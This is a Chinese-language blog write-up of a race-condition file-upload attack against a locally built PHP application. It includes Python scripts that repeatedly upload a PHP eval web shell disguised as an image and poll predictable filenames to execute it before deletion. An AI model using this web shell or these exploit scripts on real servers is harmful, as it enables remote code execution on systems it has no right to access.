实战 | 记一次条件竞争文件上传
VSole2023-04-06 09:49:28
一个文件上传点,任意文件上传,此处有源码为本地搭建,首先上传正常图片,上传返回都正常

修改后缀名为 php 页面报出现报错信息但也返回了地址

访问发现只有个 png 头,这里想到报错信息里面也是一些图片操作函数,进行了二次渲染
使用以下项目
https://github.com/gwjczwy/jpg_payload
生成一张图片马

上传后访问也是一样

查看一下源码,核心代码,发现文件是先上传然后在处理,在删除原文件生成新文件
$extend = pathinfo($data['file']['name']);
$extend = '.'.strtolower($extend["extension"]);
date_default_timezone_set('PRC');
$imgpath = $data['img_dir'].'/'.date('Ymdhis', time()).rand(100, 999).'test'.$extend;
$upload = move_uploaded_file($data['file']['tmp_name'], $imgpath);
$imgpath ="../common/".$imgpath;
if(!$upload){
echo 'parent.alert("请尝试重新上传!");';exit;
}else{
.......
针对文件处理的代码
.......
}
这里的思路是利用程序去发包上传,另一边去访问条件竞争从而绕过,这里用 burp 插件把图片上传包导出成 python requests 代码,随便写了一下就没有加多线程
import requests
try:
url = "http://xxxxxxx/upload.php"
cookies = {"PHPSESSID": "1gmkmeqdg9sl8i4crprkm25884"}
headers = {"Cache-Control": "max-age=0", "Sec-Ch-Ua": "\" Not;A Brand\";v=\"99\", \"Google Chrome\";v=\"97\", \"Chromium\";v=\"97\"", "Sec-Ch-Ua-Mobile": "?0", "Sec-Ch-Ua-Platform": "\"macOS\"", "Upgrade-Insecure-Requests": "1", "Origin": "", "Content-Type": "multipart/form-data; boundary=----WebKitFormBoundarym1ogNWdW0fVSBGcm", "User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Sec-Fetch-Site": "same-origin", "Sec-Fetch-Mode": "navigate", "Sec-Fetch-Dest": "iframe", "Referer": "", "Accept-Encoding": "gzip, deflate", "Accept-Language": "zh-CN,zh;q=0.9"}
data = "------WebKitFormBoundarym1ogNWdW0fVSBGcm\rContent-Disposition: form-data; name=\"file\"; filename=\"babyshell.php\"\rContent-Type: image/jpeg\r\r@eval($_GET['id']);\rfile_put_contents('test.php', '');\r?>\r------WebKitFormBoundarym1ogNWdW0fVSBGcm--\r"
while 1:
requests.post(url, headers=headers, cookies=cookies, data=data)
except:
pass
然后在写一个程序去访问
import requests,time,random
while 1:
time1 = (time.strftime("%M%S", time.localtime()))
path1 = '2022012405'+time1+str(random.randint(100,110))
burp0_url = "http://xxxxxxxx/common/upload_img/"+path1+"test.php"
re1 = requests.get(burp0_url)
if(re1):
print('okok')


最后几十秒后访问 test.php 文件发现生成成功


测试执行,也没问题
VSole
网络安全专家